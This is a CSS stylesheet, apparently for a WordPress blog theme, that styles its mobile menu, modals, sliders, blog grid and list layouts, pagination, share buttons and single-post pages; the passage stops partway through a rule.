.tw-mobile-menu nav ul li a{
    display: block;
    color: #fff;
    font-size: 12px;
    font-weight: 600;
    padding: 7px 0;
    text-transform: uppercase;
    transition: all 0.2s ease-out;
    line-height: 1;
}
.tw-mobile-menu nav ul .children li,
.tw-mobile-menu nav ul .sub-menu li{
    padding: 0;
}
.tw-mobile-menu nav ul li.menu-open > a,
.tw-mobile-menu nav ul li a:hover,
.tw-mobile-menu .page_item > ul.children li > a:hover,
.tw-mobile-menu .sub-menu li > a:hover,
.tw-mobile-menu nav > ul > li.page_item_has_children > a:hover:after{
    color: #e22524;
}
.tw-mobile-menu .page_item > ul.children li > a:hover,
.tw-mobile-menu .sub-menu li > a:hover{
    opacity: 1;
}
.tw-mobile-menu .page_item > ul.children li > a,
.tw-mobile-menu .sub-menu li > a{
    color: #fff;
    font-size: 10px;
    padding: 10px 0;
    font-weight: 600;
    line-height: 1;
    opacity: .6;
}
.tw-mobile-menu{
    right: -370px;
    overflow: auto;
    background-color: #151515;
    padding: 0;
    position: fixed;
    height: 100%;
    width: 370px;
    z-index: 99999;
    transition: right 0.2s ease;
}
.tw-mobile-menu.active{
    right: 0;
}
.tw-mobile-menu aside.widget,
.tw-mobile-menu nav{
    margin-top: 30px;
    padding-bottom: 40px;
    padding-left: 40px;
    padding-right: 40px;
    margin-bottom: 40px;
    border-bottom: 1px solid #333;
}
.tw-mobile-menu nav{
    padding-bottom: 37px;
}
.tw-mobile-menu aside.widget:last-child{
    border-bottom: 0;
}
.tw-mobile-menu .widget ul li a,
.tw-mobile-menu .widget a{
    color: #ccc;
}
.tw-mobile-menu .tw-logo{
    position: static;
    left: 0;
    padding: 15px 40px;
    margin: 0;
    border-bottom: 1px solid #333;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.tw-mobile-menu .tw-logo a,
.tw-mobile-menu .tw-logo h1.site-name{
    color: #fff;
    font-size: 30px;
    text-align: left;
}
.tw-mobile-menu .widget_mc4wp_form_widget label{
    margin-bottom: 24px;
}
.tw-mobile-menu .tw-post-widget ul{
    height: auto !important;
    overflow: hidden !important;
}
.tw-mobile-menu .owl-carousel .owl-dot.active span,
.tw-mobile-menu .owl-carousel .owl-dot:hover span{
    background: #e22524;
}
#scroll-bar{
    position: absolute;
    height: 2px;
    background-color: #e22524;
    bottom: -1px;
}
.tw-mdl-overlay-close{
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 10;
    opacity: 0;
    visibility: hidden;
}
.tw-format-modal{
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 99;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: rgba(21,21,21,.9);
    line-height: normal;
    visibility: hidden;
    opacity: 0;
    transition: opacity 0.2s ease-out;
}
.tw-format-modal-inner{
    width: 83.333%;
    background-color: #fff;
}
.tw-format-modal .logo{
    font-size: 30px;
}
.tw-format-modal .tw-logo{
    padding: 0;
    position: absolute;
    left: 30px;
}
.tw-format-modal .owl-item-data{
    display: none;
}
.tw-format-modal .pagination,
.tw-format-modal .title{
    font-weight: 700;
}
body.tw-format-modal-open{
    overflow: hidden;
}
body.tw-format-modal-open .tw-format-modal.tw-format-modal-active{
    opacity: 1;
    visibility: visible;
}
.tw-format-modal + .tw-thumbnail .image-overlay-inner{
    position: absolute;
    top: 50%;
    right: 0;
    z-index: 1;
    background: rgba(21,21,21,.6);
    padding: 17px 20px;
    text-align: left;
    transition: background 0.2s ease-out;
    margin-top: -32px;
}
.tw-format-modal + .tw-thumbnail .image-overlay-inner h2,
.tw-format-modal + .tw-thumbnail .image-overlay-inner h6{
    line-height: 1;
    margin: 0;
    text-transform: uppercase;
    font-weight: normal;
}
.tw-format-modal + .tw-thumbnail .image-overlay-inner h2{
    margin-bottom: 6px;
    font-size: 14px;
    color: #fff;
}
.tw-format-modal + .tw-thumbnail .image-overlay-inner h6{
    font-size: 10px;
    color: #999;
}
.close-modal{
    font-size: 24px;
    color: #999;
    position: absolute;
    right: 30px;
}
.tw-format-modal + .tw-thumbnail .image-overlay-inner .tw-format-modal-header{
    display: flex;
    align-content: center;
    justify-content: space-between;
}
.tw-format-modal + .tw-thumbnail .image-overlay-inner:hover{
    background: #e22524;
}
.tw-format-modal + .tw-thumbnail .image-overlay-inner:hover h6{
    color: #fff;
}
.close-modal,
.open-modal{
    cursor: pointer;
}
.tw-format-modal-header{
    border-bottom: 1px solid #e5e5e5;
    display: flex;
    align-items: center;
    position: relative;
    min-height: 60px;
    padding: 0 90px;
}
.tw-format-modal-header .site-name{
    display: flex;
    align-items: center;
}
article .tw-format-modal-header .entry-share{
    display: flex;
    align-items: center;
    margin: 0;
}
.tw-format-modal-inner .row:last-child{
    padding: 110px 90px;
}
.blog-single-nav .entry-share .total-shares,
.tw-format-modal-header .entry-share .total-shares{
    display: inline-block;
    color: #fff;
    line-height: 1;
    text-align: center;
    margin-right: 20px;
}
.tw-format-modal-header .entry-share .total-shares{
    color: #000;
}
.blog-single-nav .entry-share .total-shares em,
.tw-format-modal-header .entry-share .total-shares em{
    font-size: 16px;
    font-style: normal;
    font-weight: 600
}
.blog-single-nav .entry-share .total-shares div,
.tw-format-modal-header .entry-share .total-shares div{
    font-size: 9px;
    letter-spacing: 0.1em;
    text-transform: uppercase;
    color: #999;
    margin-top: 2px;
}
.modal-opened .tw-mdl-overlay-close{
    opacity: 1;
    visibility: visible;
}
.tw-mobile-menu .nav-icon-container{
    position: relative;
    right: -20px;
    padding: 10px;
    width: 60px;
    height: 60px;
    line-height: 60px;
    text-align: center;
    cursor: pointer;
}
.tw-mobile-menu .nav-icon span,
.tw-mobile-menu .nav-icon:hover span{
    background-color: #fff;
}

/* Header 2 */
.tw-menu + .tw-logo,
.header-2 .tw-logo{
    padding: 5px 0 0;
}
.tw-menu + .tw-logo h1.site-name,
.header-2 h1.site-name{
    font-size: 30px;
}
.tw-menu + .tw-logo img,
.header-2 .tw-logo img{
    max-height: 50px;
}

/* Theme Boxed Layout Style*/
body.theme-boxed{
    background-color: #e6e6e6;
}
.theme-boxed .theme-layout{
    margin-left: auto;
    margin-right: auto;
    position: relative;
    width: 1200px;
    max-width: 100%;
    background-color: #fff;
}
.theme-boxed #scroll-bar,
.theme-boxed.header-small .tw-menu-container{
    max-width: 100%;
    width: 1020px;
    left: auto;
}


/* Main Container */
.ever-container{
    padding-top: 30px;
    padding-bottom: 30px;
}
.single-media-container + .ever-container,
.single-large-media2 + .ever-container,
.tw-slider-container + .ever-container{
    padding-top: 30px;
    padding-bottom: 30px;
}
.single-large-media2 + .ever-container .content-area,
.single-large-media.with-media + .row > .content-area,
.single-media-container.with-img + .ever-container .content-area{
    margin-top: -30px;
}
.single-content,
.sidebar-area .widget-item{
    padding: 30px;
    background-color: #fff;
    -webkit-box-shadow: 0 5px 5px rgba(0,0,0,.02);
    -moz-box-shadow: 0 5px 5px rgba(0,0,0,.02);
    box-shadow: 0 5px 5px rgba(0,0,0,.02);
}
.single-padding{
    padding-left: 30px;
    padding-right: 30px;
}

/* --------------------- Slider Area --------------------- */
.tw-slider{
    position: relative;
    overflow: hidden;
}
.tw-slider .owl-carousel{
    display: block;
}
.tw-slider .owl-carousel:not(.owl-loaded) .slider-item:not(:first-child){
    display: none;
}
.tw-slider .slider-item{
    position: relative;
    overflow: hidden;
    width: 100%;
    height: 500px;
    display: flex;
    align-items: flex-end;
    justify-content: center;
    z-index: 0;
    background-color: #999;
}
.tw-slider .slider-img{
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-position: center;
    background-size: cover;
    z-index: 1;
    transition: all 0.15s ease;
}
.tw-slider .slider-img:before{
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    background-color: #000;
    opacity: 0.2;
    transition: all 0.2s ease-out;
}
.tw-slider .slider-item-inner:hover .slider-img:before{
    opacity: 0.5;
}
.tw-slider.slider1 .slider-item .slider-content {
    position: relative;
    padding: 0;
    padding-bottom: 30px;
}
.tw-slider .slider-item .slider-content {
    max-width: 600px;
    position: absolute;
    left: 0;
    padding: 30px;
    z-index: 2;
    opacity: 0;
    bottom: -6px;
    -webkit-transition-property: opacity,bottom,color;
    transition-property: opacity,bottom,color;
    -webkit-transition-duration: .2s;
    transition-duration: .2s;
}
.tw-slider .tw-meta{
    margin-bottom: 0;
}
.tw-slider .tw-meta,
.tw-slider .entry-title a:hover,
.tw-slider article .entry-author a,
.single-media-content .tw-meta{
    color: #fff;
}
.single-media-content a,
.tw-slider a{
    transition: opacity 0.2s ease-out;
}
.tw-slider a:focus{
    color: inherit;
}
.single-media-content a:hover,
.tw-slider a:hover{
    color: #fff;
    opacity: 0.8;
}
.tw-slider .entry-cats,
.single-media-content .entry-cats{
    color: #fff;
    margin-bottom: 0;
}
.tw-slider .entry-title,
.single-media-content .entry-title{
    color: #fff;
    font-size: 36px;
    margin-bottom: 9px;
}
.tw-slider .owl-nav i,
.entry-media .owl-nav i{
    position: absolute;
    top: 50%;
    left: 20px;
    width: 40px;
    height: 60px;
    margin-top: -30px;
    text-align: center;
    line-height: 60px;
    font-size: 30px;
    background-color: rgba(0,0,0,.5);
    color: #fff;
    z-index: 1;
    transition: all 0.15s ease-out;
    opacity: 0;
    cursor: pointer;
}
.tw-slider .owl-prev i:hover:before,
.entry-media .owl-prev i:hover:before {
    animation: toLeftFromRight 0.3s forwards;
}
.tw-slider .owl-next i:hover:before,
.entry-media .owl-next i:hover:before {
    animation: toRightFromLeft 0.3s forwards;
}
@keyframes toLeftFromRight {
    49% {
        transform: translate(-100%);
    }
    50% {
        opacity: 0;
        transform: translate(100%);
    }
    51% {
        opacity: 1;
    }
}
@keyframes toRightFromLeft {
    49% {
        transform: translate(100%);
    }
    50% {
        opacity: 0;
        transform: translate(-100%);
    }
    51% {
        opacity: 1;
    }
}

.tw-slider .owl-nav i:hover,
.entry-media .owl-nav i:hover{
    background-color: #000;
}
.tw-slider .owl-nav .owl-next i,
.entry-media .owl-nav .owl-next i{
    left: auto;
    right: 20px;
}
.tw-slider:hover .owl-nav .owl-prev i,
.entry-media:hover .owl-nav .owl-prev i{
    opacity: 1;
    left: 0;
}
.tw-slider:hover .owl-nav .owl-next i,
.entry-media:hover .owl-nav .owl-next i{
    opacity: 1;
    right: 0;
}
.tw-slider .owl-carousel .owl-stage-outer{
    overflow: visible;
}
.tw-slider .owl-item.cloned.active.owl-item-large .slider-item .slider-content{
    opacity: 0;
}
.tw-slider .owl-item.active.owl-item-large .slider-item .slider-content{
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
}
.tw-slider .owl-carousel:not(.sliding) .active .slider-item .slider-content{
    opacity: 1;
}
.tw-slider.slider2,
.tw-slider.slider3,
.tw-slider.slider4,
.single-large-media2{
    margin-top: 30px;
}
.tw-slider.slider3 .slider-item{
    display: block; /* display:flex; is broke style */
    overflow: visible;
    background-color: transparent;
}
.tw-slider.slider3 .slider-img{
    background-size: auto;
}
.tw-slider.slider3 .slider-item-inner{
    position: relative;
    background-color: #999;
    height: 100%;
}
.tw-slider.slider3 .slider3-trans .slider-item{
    transition: width .8s linear;
}
.tw-slider.slider4 .entry-title,
.tw-slider.slider3 .entry-title{
    font-size: 30px;
    margin-bottom: 16px;
    padding-top: 3px;
    transition: all 0.3s ease;
}
.tw-slider.slider4 .slider-item .slider-content,
.tw-slider.slider3 .slider-item .slider-content{
    max-width: 560px;
}
.tw-slider.slider4 .col-md-4 .entry-title,
.tw-slider.slider3 .owl-item-small .entry-title{
    font-size: 20px;
    margin-bottom: 13px;
    padding-top: 5px;
}
.tw-slider.slider4 .slider-item + .slider-item{
    margin-top: 30px;
}
.tw-slider.slider4 .slider-item .slider-content{
    opacity: 1;
}
.feature-area div.feature-title{
    margin-top: 65px;
    padding: 10px 30px 10px;
    text-align: center;
    line-height: 1;
}
.feature-title h1{
    font-size: 36px;
    line-height: 1.25;
    margin-bottom: 0;
}
.feature-area .feature-title > p{
    margin: 20px auto 0;
    max-width: 600px;
    line-height: 1.6;
}

/* ------------------ Content Row ----------------- */
.content-row{
    margin-bottom: 40px;
    padding-bottom: 30px;
    border-bottom: 1px solid #e6e6e6;
}
.tw-element-title{
    font-size: 12px;
    line-height: 1;
    text-transform: uppercase;
    letter-spacing: 0.2em;
    text-align: center;
    margin-bottom: 35px;
}

/* ----------------------- Blog -------------------- */
.tw-blog article,
.tw-blog.metro-blog article .entry-post,
.tw-blog.grid-blog article .entry-post,
.tw-blog.side-blog article .entry-post{
    background-color: #fff;
    -webkit-box-shadow: 0 5px 5px rgba(0,0,0,.02);
    -moz-box-shadow: 0 5px 5px rgba(0,0,0,.02);
    box-shadow: 0 5px 5px rgba(0,0,0,.02);
    margin-bottom: 30px;
}
.tw-blog article:not(:first-child){
    margin-bottom: 0;
    margin-top: 30px;
}
.tw-blog article:first-child{
    margin-top: 0;
}
.tw-blog article .entry-post{
    font-size: 87.5%;
    line-height: 1.45;
    padding: 30px;
}
/* Sticky */
.tw-blog article.sticky .entry-post{
    position: relative;
    border-top: 2px solid #e22524;
}
.tw-blog article.sticky .entry-post:before{
    position: absolute;
    right: 30px;
    top: 20px;
    content: "\f26b";
    line-height: 1;
    font-size: 32px;
    font-family: "Ionicons";
    color: #e22524;
}
.tw-blog article.sticky .entry-post a:hover{
    opacity: 0.9;
}
.entry-title{
    font-size: 30px;
    line-height: 1.2;
    margin-bottom: 11px;
}
.entry-title a:hover{
    color: #e22524;
}
.entry-cats{
    line-height: 1;
    font-size: 11px;
    font-weight: 500;
    text-transform: uppercase;
    margin-bottom: 6px;
    color: #999;
}
.simple-blog .entry-cats,
.list-blog-large .entry-cats{
    margin-bottom: 4px;
}
.entry-cats:empty{
    display: none;
}
.entry-cats a{
    display: inline-block;
    margin-bottom: 8px;
    color: inherit;
}
.entry-cats > span:last-child{
    display: none;
}
.entry-date{
    margin-bottom: 27px;
    line-height: 1.2;
}
.tw-meta .entry-author a{
    color: #151515;
    font-weight: 700;
    opacity: 0.94;
}
.tw-meta .entry-date:not(:first-child):before,
.tw-meta .comment-count:not(:first-child):before{
    content: "\·";
    padding: 0 6px;
}
.tw-meta{
    color: #999;
    font-size: 11px;
    font-weight: 400;
    margin-bottom: 13px;
}
.tw-meta a{
    color: inherit;
}
.more-link a{
    display: inline-block;
    background-color: #151515;
    color: #fff;
    font-weight: 700;
    font-size: 14px;
    line-height: 40px;
    padding: 0 20px;
}
.more-link a:hover{
    color: #fff;
}

.page-content > p a,
.entry-content > p:not(.more-link) a{
    color: #151515;
    text-decoration: underline;
}
.page-content > p a:hover,
.entry-content > p:not(.more-link) a:hover{
    color: #999;
    text-decoration: none;
}
.entry-content p:last-child:not(.wp-caption-text){
    margin-bottom: 0;
}
article .tw-contact > div{
    position: relative;
    padding-left: 37px;
    margin-bottom: 30px;
}
.tw-contact i{
    font-size: 20px;
    position: absolute;
    left: 10px;
    line-height: 1;
    margin-top: 2px;
    color: #e22524
}

.entry-media{
    position: relative;
    line-height: 0;
    text-align: center;
}
.entry-media > p{
    margin-bottom: 0;
}
.entry-media>.tw-thumbnail{
    max-width: 100%;
}
.entry-media.single-media-thumb .image-overlay,
.entry-media.single-media-thumb .image-overlay a{
    position: static;
    opacity: 1;
}
.image-overlay,
.image-overlay a{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.image-overlay{
    background: #000;
    opacity: 0;
    transition: all 0.2s ease-out;
}
.video-format-icon:hover + .image-overlay,
.image-overlay:hover{
    opacity: 0.5;
}
.tw-social-icon i{
    width: 40px;
    height: 40px;
    font-size: 14px;
    line-height: 42px;
    text-align: center;
    background: #fafafa;
    color: #151515;
    display: inline-block;
    margin-right: 10px;
    margin-bottom: 10px;
}
.tw-social-icon{
    margin: 0 -10px -10px 0;
}
.tw-footer .tw-social-icon{
    margin-top: 33px;
}
.tw-social-icon.social-dark a i{
    background-color: #333;
    color: #fff;
}
.tw-social-icon.social-light i{
    background-color: #fff;
    color: #333;
}
.tw-social-icon.social-silver i{
    background-color: #fafafa;
    color: #333;
}
.tw-social-icon i.side-b{
    color: #fff;
    background-color: #fc9a04;
}
.tw-social-icon a i.ion-social-facebook.side-b{
    background: #39579a;
    border-color: #39579a;
}
.tw-social-icon a i.ion-social-twitter.side-b{
    background: #01acee;
    border-color: #01acee;
}
.tw-social-icon a i.ion-social-pinterest.side-b{
    background: #ce2225;
    border-color: #ce2225;
}
.tw-social-icon a i.ion-social-linkedin.side-b{
    background: #0077b5;
    border-color: #0077b5;
}
.tw-social-icon a i.ion-social-googleplus.side-b{
    background: #f9402c;
    border-color: #f9402c;
}
.tw-social-icon a i.ion-social-instagram.side-b{
    background: #245a84;
    border-color: #245a84;
}
.tw-social-icon a i.ion-social-youtube.side-b{
    background: #cc1212;
    border-color: #cc1212;
}
.tw-social-icon a i.ion-social-android.side-b{
    background: #689f38;
    border-color: #689f38;
}
.tw-social-icon a i.ion-social-apple.side-b{
    background: #000;
    border-color: #000;
}
.tw-social-icon a i.ion-social-windows.side-b{
    background: #000;
    border-color: #000;
}
.tw-social-icon a i.ion-social-snapchat.side-b{
    background: #fffc00;
    border-color: #fffc00;
    color: #151515;
}


/* Grid Blog */
.tw-blog article.blog-square-item,
.tw-blog article.blog-grid-item,
.tw-blog article.blog-side-item{
    background-color: transparent;
    box-shadow: none;
    margin-top: 0;
    margin-bottom: 0;
}
.tw-blog article.blog-grid-item{
    display: flex;
    flex-direction: column;
}
.tw-blog.grid-blog > .row,
.tw-blog.side-blog > .row,
.tw-blog.metro-blog > .row,
.tw-blog.square-blog > .row{
    display: flex;
    flex-wrap: wrap;
}
.tw-blog.square-blog > .row:before,
.tw-blog.metro-blog > .row:before,
.tw-blog.grid-blog > .row:before{
    display: none;
}
.blog-grid-item .entry-title,
.list-blog:not(.list-blog-large) .entry-title{
    font-size: 24px;
    margin-bottom: 14px;
}
.tw-blog article.blog-grid-item .entry-post{
    flex-grow: 1;
}
.tw-blog.grid-blog.tw-isotope-container article {
    padding: 0 15px;
    background-color: transparent !important;
    border: none;
    box-shadow: none;
    margin: 0;
}

/* Square Blog */
.blog-square-item .entry-post{
    min-height: 460px;
    height: calc( 100% - 30px );
    background-color: #151515;
    margin-bottom: 30px;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    position: relative;
    z-index: 1;
}
.blog-square-item .entry-media{
    position: static;
    z-index: -1;
}
.blog-square-item .tw-thumbnail{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: center;
}
.blog-square-item .image-overlay{
    opacity: 0.2;
}
.blog-square-item .tw-meta,
.blog-square-item .tw-meta .entry-author a{
    color: #fff;
    margin-bottom: 0;
}
.blog-square-item .entry-cats a,
.blog-square-item .tw-meta a{
    transition: all 0.3s ease;
}
.blog-square-item .entry-cats a:hover,
.blog-square-item .tw-meta a:hover{
    color: #fff;
    opacity: 0.8;
}
.blog-square-item .entry-cats{
    margin-bottom: 5px;
    color: #fff;
}
.blog-square-item .entry-title{
    color: #fff;
    font-size: 24px;
    margin-bottom: 13px;
}
.blog-square-item .entry-post:hover .image-overlay{
    opacity: 0.5;
}

/* Side Blog */
.tw-blog article.blog-side-item .entry-post{
    display: flex;
    padding: 0;
    min-height: 360px;
    height: calc( 100% - 30px );
}
.blog-side-item .entry-post-inner{
    padding: 30px;
    width: 1px;
    -ms-flex: 1;
    -webkit-flex: 1;
    flex: 1;
    min-width: 0;
    flex-basis: 1px;
    display: flex;
    flex-direction: column;
    align-content: flex-start;
}
.blog-side-item .entry-media{
    width: 270px;
}
.blog-side-item .tw-thumbnail{
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: center;
}
.blog-side-item .entry-title{
    font-size: 24px;
    margin-bottom: 17px;
}
.side-blog .entry-content{
    margin-bottom: 40px;
}
.blog-side-item .tw-meta{
    margin-top: auto;
    margin-bottom: -5px;
    line-height: 1.5;
}
.blog-side-item.right-thumb .entry-post{
    flex-direction: row-reverse;
}
.tw-blog .blog-side-item.small-thumb .entry-post{
    min-height: 230px;
}
.blog-side-item.small-thumb .entry-media{
    width: 170px;
}
.blog-side-item.small-thumb .entry-title{
    font-size: 18px;
    margin-bottom: 40px;
}

/* Metro Blog */
.metro-blog article.blog-side-item .entry-post{
    min-height: 470px;
}
.metro-blog .blog-side-item .entry-media{
    width: 370px;
}
.metro-blog .blog-side-item .entry-post-inner{
    padding: 60px;
    justify-content: center;
}
.metro-blog .blog-side-item .tw-meta{
    margin-top: 0;
    margin-bottom: 20px;
}

/* List Blog */
.list-blog article.post{
    display: flex;
    padding: 0;
}
.list-blog.right-thumb article{
    flex-direction: row-reverse;
}
.list-blog .entry-media{
    margin-bottom: 0;
    width: 370px;
}
.list-blog .entry-media > .tw-thumbnail{
    width: 100%;
    height: 100%;
    min-height: 260px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
.archive .list-blog .entry-media > .tw-thumbnail{
    min-height: initial;
}
.list-blog.list-blog-large .entry-media{
    width: 570px;
}
.list-blog .entry-post{
    flex: 1;
    max-width: 100%;
}
.list-blog .tw-meta{
    margin-bottom: 13px;
}

.tw-thumbnail{
    position: relative;
    overflow: hidden;
    display: inline-block;
}
.tw-thumbnail .video-format-icon{
    position: absolute;
    top: 50%;
    left: 50%;
    font-size: 18px;
    color: #000;
    width: 50px;
    height: 50px;
    background: #fff;
    border-radius: 100%;
    text-align: center;
    line-height: 50px;
    z-index: 1;
    margin-left: -25px;
    margin-top: -25px;
}
/* -------------- Blog Pagination -------------- */
.tw-pagination{
    font-size: 16px;
    margin-top: 40px;
    margin-bottom: 10px;
    display: flex;
    height: 60px;
    justify-content: center;
    align-items: center;
    background-color: #fff;
    box-shadow: 0 5px 5px rgba(0,0,0,.02);
}
.square-blog + .tw-pagination,
.side-blog + .tw-pagination,
.grid-blog + .tw-pagination{
    margin-top: 10px;
}
.tw-pagination a{
    padding: 10px 70px;
    color: #999;
}
.tw-pagination a:hover{
    color: #151515;
}
.tw-nextprev-link{
    justify-content: space-between;
}
.tw-infinite-scroll{
    font-size: 20px;
    max-width: 370px;
    margin-left: auto;
    margin-right: auto;
}
.tw-infinite-scroll .loading,
.tw-infinite-scroll[data-has-next="false"]>.next{
    display: none;
    background: none;
}
.tw-infinite-scroll[data-has-next="false"]{
    display: none;
}
.tw-infinite-scroll .infinte-loader{
    border: 3px solid #666;
    border-radius: 30px;
    height: 20px;
    width: 20px;
    opacity: 0;

    animation: pulsate 1s ease-out;
    animation-iteration-count: infinite;
}
@keyframes pulsate {
    0% {
        transform: scale(.1);
        opacity: 0.0;
    }
    50% {
        opacity: 1;
    }
    100% {
        transform: scale(1.2);
        opacity: 0;
    }
}
.tw-pagination ul.page-numbers{
    list-style: none;
    padding: 0 170px;
    margin: 0;
    position: relative;
    text-align: center;
    width: 100%;
}
.tw-pagination ul.page-numbers li{
    display: inline-block;
    padding: 0 4px;
}
.tw-pagination ul.page-numbers span.current,
.tw-pagination ul.page-numbers a{
    padding: 0;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
}
.tw-pagination ul.page-numbers a.prev,
.tw-pagination ul.page-numbers a.next{
    position: absolute;
    left: 0;
    top: 0;
    width: auto;
    padding: 0 30px;
}
.tw-pagination ul.page-numbers a.next{
    left: auto;
    right: 0;
}
.tw-pagination .newer i,
.tw-pagination ul.page-numbers a.prev i{
    margin-right: 10px;
}
.tw-pagination .older i,
.tw-pagination ul.page-numbers a.next i{
    margin-left: 10px;
}

/* --------------- Single Post ----------------- */
.single-content .entry-title{
    font-size: 36px;
    margin-bottom: 15px;
}
.single-content .entry-cats{
    margin-bottom: 7px;
}
.single-content .tw-meta{
    margin-bottom: 24px;
}
.single-content .entry-media{
    margin: 0 -30px 25px;
}
.entry-share.below .ext-share{
    top: 0;
}
.entry-share.below > a{
    width: 330px;
}
.entry-share{
    display: flex;
    align-content: stretch;
    position: relative;
    overflow: hidden;
    transition: padding 0.2s;
    margin-bottom: 30px;
}
.entry-share a,
.entry-share div,
.total-shares{
    float: left;
}
.total-shares{
    color: #fff;
    line-height: 1;
    text-align: center;
    margin-right: 20px;
    position: relative;
    top: -4px;
}
.total-shares em{
    font-size: 36px;
    font-family: 'Montserrat', sans-serif;
    font-style: normal;
    font-weight: bold;
    color: #2fa614;
    letter-spacing: -0.025em;
}
.total-shares div{
    font-size: 11px;
    color: #999;
    margin-top: -1px;
}
.entry-share > a{
    flex: 1; 
    height: 40px;
    line-height: 40px;
    color: #fff;
    background: #2d609b;
    text-align: center;
    margin-right: 6px;
}
.entry-share a:hover{
    color: #fff;
}
.entry-share > a i{
    margin-right: 10px;
}
.entry-share > a.twitter{
    background: #00c3f3;
}
.entry-share .share-toggle,
.ext-share > *{
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    background-color: #c5c5c5;
    color: #fff;
    cursor: pointer;
    overflow: hidden;
    z-index: 3;
}
.entry-share .share-toggle i.ion-minus-round,
.entry-share.expanded .share-toggle i.ion-plus-round{
    display: none;
}
.entry-share.expanded .share-toggle i.ion-minus-round{
    display: block;
}
.ext-share{
    height: 40px;
    width: 0;
    transition: width 0.3s cubic-bezier(0.68, -0.55, 0.27, 1.55);
}
.expanded .ext-share{
    width: auto;
}
.ext-share > a{
    margin-right: 6px;
}
.ext-share > a.pinterest{
    background-color: #ca212a;
}
.ext-share > a.linkedin{
    background-color: #0074a1;
}
.ext-share > a.google{
    background-color: #eb4026;
}
.content-area.col-md-8:only-child,
.content-area.narrow-content{
    float: none;
    margin-left: auto;
    margin-right: auto;
}
.single-large-media.single-content{
    padding-bottom: 0;
    margin-bottom: 30px;
}
.single-media-container{
    position: relative;
    background-color: #000;
    padding: 150px 0 11px;
}
.single-media-container.with-img{
    display: flex;
    align-items: flex-end;
    min-height: 500px;
}
.single-large-media:not(.with-media){
    padding-bottom: 1px;
}
.single-media-content{
    position: relative;
    max-width: 770px;
}
.single-large-media2 .single-media-content{
    max-width: 600px;
    padding: 0 60px;
}
.single-media{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0.8;
    background-position: center;
    background-size: cover;
}
blockquote{
    font-size: 26px;
    line-height: 1.2;
    letter-spacing: -0.025em;
    text-align: center;
    position: relative;
    margin: 40px auto 50px;
    padding: 52px 0 0;
    max-width: 600px;
}
blockquote:before{
    font-size: 80px;
    line-height: 1;
    content: "\“";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}
blockquote cite{
    font-size: 12px;
    text-transform: uppercase;
    font-style: normal;
    margin-top: 18px;
    display: block;
}
article.single .entry-content{
    margin-bottom: 2px;
}
.single-content .entry-tags{
    margin-bottom: 20px;
}
.tagcloud > a,
.entry-tags a{
    margin: 0 10px 10px 0;
    padding: 4px 10px;
    color: inherit;
    display: inline-block;
    background-color: #fafafa;
    text-transform: uppercase;
}
.tagcloud > a:hover,
.entry-tags a:hover{
    color: #fff;
    background-color: #151515;
    transition: all 0.2s ease-out;
}
.tw-ads{
    margin-bottom: 40px;
}
.tw-ads img{
    margin-top: 0;
    margin-bottom: 0;
}

/* Audio Player Style */
article.hentry .mejs-container .mejs-controls{
    height: 35px;
    padding: 0 10px;
}
article.format-audio .entry-media .mejs-container{
    height: 40px !important;
}

/* ----------------- Default Page ---------------- */
.page-title{
    font-size: 36px;
    line-height: 1.2;
    margin-bottom: 20px;
    position: relative;
    top: -7px;
}
article.page .entry-media{
    margin-bottom: 40px;
}

/* ----------------- Error 404 page ---------------- */
.error-404.entry-content{
    padding: 120px 0;
    max-width: 360px;
    margin: 0 auto;
    text-align: center;
}
.error-404 > span{
    display: block;
    color: #151515;
    font-size: 24px;
    text-align: center;
    line-height: 1;
}
.error-404 .error-title{
    font-size: 180px;
    line-height: 1;
    color: #ccc;
    margin-bottom: 20px;
}
.error-404.entry-content h3{
    font-size: 30px;
    line-height: 1;
    text-transform: uppercase;
    margin-bottom: 17px;
}
.error-404.entry-content .error-desc{
    font-size: 14px;
    color: #999;
    margin-bottom: 40px;
}

/* ------------------ Search Result -------------- */
.search-result h3{
    margin-bottom: 30px;
}
.search-result form.searchform{
    margin-bottom: 8px;
}

.tw-dropcap{
    font-size: 88px;
    float: left;
    line-height: 1;
    margin: -4px 12px -4px 0;
}
/* ---------------- Post Author ----------------- */
.tw-author-box{
    background: #fafafa;
    padding: 30px;
    margin: 20px 0;
    min-height: 160px;
}
body.single-post .tw-author-box{
    margin-bottom: 30px;
}
.tw-author-box .author-box{
    position: relative;
    padding-left: 130px;
}
.tw-author-box .author-box h3{
    font-size: 16px;
    line-height: 1;
    font-family: inherit;
}
.tw-author-box .author-box p{
    font-size: 14px;
    line-height: 1.5em;
    margin-bottom: 12px;
}
.tw-author-box .author-entry-share{
    line-height: 1;
}
.tw-author-box .author-entry-share a{
    font-size: 16px;
    padding-right: 15px;
}
.tw-author-box .author-box img{
    position: absolute;
    top: 0;
    left: 0;
    border-radius: 100%;
    margin: 0;
}

/* -------------- Next Preview Posts ------------ */
.nextprev-postlink-container{
    margin-bottom: 30px;
    background-color: #fafafa;
    overflow: hidden;
    height: 140px;
}
.nextprev-postlink{
    /*    width: 200%;
        margin-left: -50%;*/
    display: flex;
}
.nextprev-postlink > div{
    position: relative;
    width: 50%;
    transition: left 0.2s linear, padding 0.2s linear, width 0.2s linear;
    overflow: hidden;
    left: 0;
}
.nextprev-postlink a{
    display: block;
    position: relative;
    padding: 20px 30px 25px;
    transition: margin 0.2s linear;
}
.nextprev-postlink .post-thumb{
    width: 0;
    height: 140px;
    background-repeat: no-repeat;
    background-position: center;
    transition: width 0.2s linear;
    padding: 0;
    float: left;
}
.nextprev-postlink > div:hover .post-thumb{
